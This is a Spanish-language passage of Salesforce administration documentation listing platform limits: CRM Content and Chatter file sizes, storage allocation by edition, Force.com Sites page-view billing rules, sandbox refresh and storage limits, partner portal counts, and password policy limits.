



## <span id="page-5541-0"></span>Límites de Salesforce CRM Content

Límites de Salesforce CRM Content por edición.

Salesforce CRM Content puede incluir todos los tipos de archivo, desde presentaciones de Microsoft® PowerPoint hasta archivos de audio, archivos de video, páginas Web y documentos de Google® Docs. Esta tabla describe los límites de Salesforce CRM Content por edición.





### Límites de búsqueda de Salesforce CRM Content

La búsqueda admite varios tipos de archivo y tiene límites de tamaño de archivo. Si un archivo supera el tamaño máximo, no se buscará el texto dentro del archivo, pero sí el nombre del autor del archivo, las etiquetas, la extensión del archivo y los campos personalizados.





#### CONSULTE TAMBIÉN

[Límites de búsqueda de documentos](#page-5524-0) [Límites de búsqueda para archivos en Chatter](#page-5554-0)

### <span id="page-5543-0"></span>Límites de archivo en Chatter

Límites de archivos adjuntados a una publicación o un comentario de Chatter.

#### Límites de colaboración de archivos

El número máximo de veces que se puede compartir un archivo es 100. Esto incluye los archivos compartidos con personas, grupos y mediante vínculos. Si se comparte un archivo de manera privada y se aproxima al máximo de 100, considere la opción de hacer público el archivo publicándolo en sus noticias en tiempo real.

#### Límites de tamaño de archivo

A continuación se incluyen los límites del tamaño de archivo máximos en Salesforce.




## Límites de almacenamiento de archivos y datos

Límites de asignación de almacenamiento por edición de Salesforce y número de usuarios de su organización.

### Capacidad de almacenamiento

El almacenamiento se divide en dos categorías: almacenamiento de archivos y almacenamiento de datos. El almacenamiento de archivos incluye archivos en datos adjuntos, la ficha Documentos, la ficha Archivos, el campo Archivo, Salesforce CRM Content, archivos de Chatter (incluyendo fotografías de usuarios) y activos Site.com. El almacenamiento de datos incluye los siguientes elementos:

- **•** Cuentas
- **•** Tipos de artículo (formato: "[*Nombre de tipo de artículo*]")
- **•** Traducciones de tipos de artículo (formato: "[*Nombre de tipo de artículo*] Versión")
- **•** Campañas
- **•** Miembros de la campaña
- **•** Casos
- **•** Equipos de casos
- **•** Contactos
- **•** Contratos
- **•** Objetos personalizados
- **•** Mensajes de email
- **•** Eventos
- **•** Elementos de pronóstico
- **•** Google Docs
- **•** Ideas
- **•** Prospectos
- **•** Notas
- **•** Oportunidades
- **•** Divisiones de oportunidad
- **•** Pedidos
- **•** Presupuestos
- **•** Datos de texto enriquecido de las plantillas de presupuestos
- **•** Soluciones
- **•** Etiquetas: etiquetas únicas
- **•** Tareas

Para el almacenamiento de archivos, Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition y Unlimited Edition tienen asignado un límite por usuario multiplicado por el número de usuarios en la organización más una asignación adicional por organización. Por ejemplo, una organización con Professional Edition con 10 usuarios recibe 11 GB de almacenamiento de archivos, o lo que es lo mismo, 100 MB por usuario multiplicado por 10 usuarios más 10 GB adicionales. Una organización con Enterprise Edition con 100 usuarios recibe 20 GB de almacenamiento de archivos, o lo que es lo mismo, 100 MB por usuario multiplicado por 100 usuarios más 10 GB adicionales.

Para el almacenamiento de datos, a Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition y Unlimited Edition se les asigna 1 GB o un límite por usuario, lo que sea mayor. Por ejemplo, una organización que use Professional Edition con 10 usuarios recibe 1 GB porque 10 usuarios multiplicados por 20 MB por usuario son 200 MB, lo cual es inferior al mínimo de 1 GB. Una organización que use Professional Edition con 100 usuarios recibe más del mínimo de 1 GB porque 100 usuarios multiplicados por 20 MB por usuario son 2000 MB.

El almacenamiento de datos y el almacenamiento de archivos se calculan de forma asíncrona; por tanto, si importa o agrega un gran número de registros o archivos, el uso del almacenamiento de su organización no se actualiza inmediatamente.

Los valores de las columnas Licencia de asignación de almacenamiento por usuario se aplican a las licencias de usuario de Salesforce y Salesforce Platform. Otras licencias estándar, como licencias de usuario de Comunidades, incluyen almacenamiento adicional. Para obtener una descripción de las licencias de usuario, consulte [Descripción general de licencias de usuario.](#page-492-0) Si en su organización se utilizan licencias de usuario personalizadas, haga contacto con Salesforce para conocer si estas licencias proporcionan almacenamiento adicional.



<span id="page-5545-0"></span>Nota: La única licencia de funciones que proporciona un almacenamiento adicional es Usuario de Salesforce CRM Content. Cada licencia de usuario de Salesforce CRM Content proporciona 512 MB de almacenamiento adicional de archivos, esté o no activado Salesforce CRM Content. Para conocer si su organización tiene activado Salesforce CRM Content, haga contacto con su administrador de Salesforce.

# Límites de visualización de páginas de Force.com Sites

Límites de solicitudes que cuentan como visualizaciones de páginas.

Las siguientes solicitudes cuentan como visualizaciones de página.



Las siguientes solicitudes no cuentan como visualizaciones de página.



Las páginas Límite sobrepasado, Mantenimiento, No se ha encontrado la página y páginas de inicio no activas designadas no se cuentan como visualización de páginas y límites de ancho de banda. Puede utilizar recursos estáticos para etiquetar estas páginas, aunque existen las siguientes limitaciones:

- **•** Los recursos estáticos deben tener un tamaño de 50 KB o menos.
- <span id="page-5546-0"></span>**•** Los recursos estáticos deben ser hojas de estilo (CSS), archivos de imagen o archivos de JavaScript.
- **•** No puede utilizar los controladores de Apex para estas páginas.
- **•** No puede ejecutar operaciones SOQL o DML desde estas páginas.

# Límites de facturación de Force.com Site

Terminología de límites y facturación asociada con sitios de Force.com.

La siguiente terminología se aplica a los límites y facturación de Force.com Sites:

**•** Las "vistas de página" se definen como el número de páginas servidas desde el servidor de origen del sitio Web o desde el servidor de caché.

- **•** El "ancho de banda" se define como el número de megabytes servidos y recibidos desde el servidor de origen del sitio Web y el servidor de caché.
- **•** El "tiempo de solicitud de servicio" se define como el tiempo total en minutos del servidor necesario para generar páginas para el sitio Web.
- **•** "Periodo de 24 horas de implementación" se refiere a las 24 horas inmediatamente anteriores a la hora actual.
- **•** "Servidor de origen" se refiere al servidor Web que alberga su sitio Web.
- **•** "Servidor de caché" se refiere al servidor CDN que sirve sus páginas Web en caché.
- **•** "Período actual" se refiere al mes de calendario actual durante el cual tiene derecho a un número de vistas de página para su organización.

Salesforce impone los siguientes límites en las vistas de página mensuales de Force.com Sites:

- **•** La facturación se basa en el número de vistas mensuales de páginas adquiridas para su organización. Este límite de vistas de páginas en acumulativa para todos los sitios Web de su organización.
- **•** Si, en un mes de calendario, su organización alcanza el 110% del límite de vistas de páginas, Salesforce envía a los administradores de facturación y del sitio una notificación por email.
- **•** Si su organización supera el 110% del límite de vistas de páginas durante cuatro meses de calendario consecutivos, sus sitios Web se deshabilitarán hasta que comience el siguiente mes de calendario o adquiera más vistas de páginas. Además, Salesforce envía una notificación por email a los administradores de facturación y del sitio Web, así como al ejecutivo de la cuenta relacionada.
- **•** Si su organización supera el 300% del límite de vistas de páginas en un mes de calendario dado, sus sitios Web se deshabilitarán hasta que comience el siguiente mes de calendario o adquiera más vistas de páginas. Además, Salesforce envía una notificación por email a los administradores de facturación y del sitio Web, así como al ejecutivo de la cuenta relacionada.

# Límites generales de Sandbox y almacenamiento de Sandbox

Límites de entornos de Sandbox.

Un Sandbox es una copia de su organización en un entorno aislado que puede usar para distintos fines, como pruebas y capacitación. Los Sandbox están completamente aislados de su organización de producción de Salesforce, de forma que las operaciones que realice en su Sandbox no afectarán a su organización de producción de Salesforce y viceversa.

Los límites siguientes se aplican a los Sandbox:

- **•** Puede actualizar un Sandbox completo 29 días después de haberlo creado o de haberlo actualizado por última vez. Si elimina un Sandbox completo antes de que transcurran esos 29 días, deberá esperar hasta el final de ese período de 29 días, desde la fecha de la última actualización o creación, para sustituirlo.
- **•** Puede actualizar un Sandbox de copia parcial 5 días después de haberlo creado o de haberlo actualizado por última vez. Si elimina un Sandbox de datos parciales antes de que transcurran esos 5 días, deberá esperar hasta el final de ese período de 5 días, desde la fecha de la última actualización o creación, para sustituirlo.
- **•** Puede actualizar un Sandbox de desarrollador o Developer Pro una vez al día.
- **•** Enterprise Edition incluye licencias para 25 entornos Sandbox de desarrollador.
- **•** Performance Edition incluye licencias para 1 entorno sandbox completo, 1 entorno sandbox de copia parcial, 5 entornos sandbox de Developer Pro y 100 entornos sandbox de desarrollador.
- Unlimited Edition incluye licencias para 1 entorno sandbox completo, 5 entornos sandbox de Developer Pro y 50 entornos sandbox de desarrollador.
- **•** Si necesita licencias para más entornos sandbox, haga contacto con Salesforce para solicitar entornos sandbox para su organización.

Los Sandbox tienen los siguientes límites de almacenamiento.

**•** Los sandbox de copia parcial tienen un límite de almacenamiento de archivos de 5 GB y 5 GB de datos.

- **•** Los sandbox de Developer Pro tienen un límite de almacenamiento de archivos de 1 GB y 1 GB de datos.
- **•** Los sandbox de Developer tienen un límite de almacenamiento de archivos de 200 MB y 200 MB de datos.
- **•** Los Sandbox completos tienen el mismo límite de almacenamiento que su organización de producción.
- **•** Los entornos Sandbox no envían notificaciones por email cuando se alcanza el límite de almacenamiento. Sin embargo, si alcanza el límite de almacenamiento de su entorno sandbox, no podrá guardar nuevos datos en su entorno sandbox. Para comprobar su límite de almacenamiento, desde Configuración, ingrese *Uso de almacenamiento* en el cuadro Búsqueda rápida y, a continuación, seleccione **Uso de almacenamiento** en su entorno sandbox.

# Límites de portales de socios

Límites de portales de socios.

## Número máximo de portales de socios

Puede crear un máximo de 5 portales de socios en su organización. Cualquier aumento con respecto a dicho número dependerá de la aprobación del gestor de productos y requerirá casos de uso detallado.

### Número máximo de funciones del portal

El número máximo de funciones de portal de una organización es 5000. Este límite incluye las funciones de portal asociadas con todos los portales del cliente de una organización, portales de socios o comunidades. Para evitar un crecimiento innecesario de este número, recomendamos que revise y reduzca el número de funciones para cada uno de sus portales y comunidades. Además, puede eliminar las funciones de portal que no use. Si aun necesita más funciones de portal, haga contacto con el Servicio de atención al cliente de Salesforce.

# Límites de política de contraseñas

Límites del número y uso de contraseñas de usuarios.

Puede definir distintas políticas de contraseña e inicio de sesión para asegurar su organización.

Nota: Las contraseñas de usuario no pueden superar los 16.000 bytes.

Los inicios de sesión están limitados a 3.600 por hora por usuario. Este límite se aplica a las organizaciones creadas después de Summer '08.

### CONSULTE TAMBIÉN

[Campos de política de contraseña en perfiles](#page-560-0)

# Límites de la consola de Salesforce

Límites generales para utilizar una consola de Salesforce.

Una consola de Salesforce es una aplicación para buscar, actualizar y crear registros rápidamente.

